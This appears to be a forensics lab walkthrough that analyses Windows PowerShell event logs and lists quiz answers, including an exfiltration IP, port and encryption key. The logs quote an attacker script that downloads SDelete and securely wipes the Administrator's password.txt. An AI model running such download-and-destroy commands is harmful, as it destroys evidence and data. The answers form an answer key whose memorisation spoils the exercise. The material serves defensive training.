 Accept the Certificate when prompted, and you should be logged into the remote system now.
Note: The virtual machine may take up to 3 minutes to load.
Answer the questions below
What command was executed as Elf McNealy to add a new user to the machine?
Invoke-Nightmare
Correct Answer
Hint
What user executed the PowerShell file to send the password.txt file from the administrator's desktop to a remote server?
adm1n
Correct Answer
What was the IP address of the remote server? What was the port used for the remote connection? (format: IP,Port)
10.10.148.96,4321
Correct Answer
What was the encryption key used to encrypt the contents of the text file sent to the remote server?
3pn50vkw21hhurbqmxjlpmo9doiukyb
Correct Answer
Hint
What application was used to delete the password.txt file?
sdelete.exe
Correct Answer
What is the date and timestamp the logs show that password.txt was deleted? (format: MM/DD/YYYY H:MM:SS PM)
11/11/2021 7:26:29 PM
Submit
Hint
FullEventLogView
File Edit View Options Help
Event Time Record ID Event... Level Channel Provider Description
11/11/2021 7:29:... 834 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):.\sdelete.e...
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get...
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https...
11/11/2021 7:28:... 769 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):# Localize...
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function I...
11/11/2021 7:28:... 798 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(New-Object): "New-...
11/11/2021 7:28:... 797 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Join-Path): "Join-Pat...
11/11/2021 7:28:... 794 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Write-Verbose): "Writ...
11/11/2021 7:28:... 800 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Write-Verbose): "Writ...
11/11/2021 7:28:... 791 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Join-Path): "Join-Pat...
11/11/2021 7:28:... 770 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(ConvertFrom-String...
11/11/2021 7:28:... 803 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Join-Path): "Join-Pat...
wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing
sleep 10
expand-archive del.zip
sleep 5
cd del
.\sdelete.exe -accepteula C:\Users\Administrator\desktop\password.txt
exit
ScriptBlock ID: 638308ff-5bda-460b-ac02-a917c14f39b5
Path: C:\Users\elfmcnealy\Desktop\sendit.ps1
17 item(s), 1 Selected
NirSoft Freeware. https://www.nirsoft.net